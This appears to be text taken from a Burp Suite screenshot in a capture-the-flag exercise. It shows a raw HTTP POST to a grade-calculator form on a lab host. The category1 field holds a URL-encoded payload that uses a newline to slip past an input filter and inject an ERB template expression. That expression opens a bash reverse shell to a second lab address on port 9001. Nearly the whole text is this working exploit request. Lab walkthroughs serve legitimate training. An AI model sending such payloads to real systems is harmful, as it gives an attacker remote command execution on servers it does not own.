 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 205
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://10.10.11.253/weighted-grade-calc
13 Accept-Encoding: gzip, deflate, br
14 Connection: close
15
16 category1=
%41%0a%3c%25%3d%20%60%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76
%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%32%34%37%2f%39%30%30%31%20%30%3e%26%31%27%60%20%25%3e&grade1=0&
weight1=1&category2=B&grade2=1&weight2=1&category3=C&grade3=2&weight3=1&category4=D&grade4=3&weight4=1&
category5=E&grade5=4&weight5=96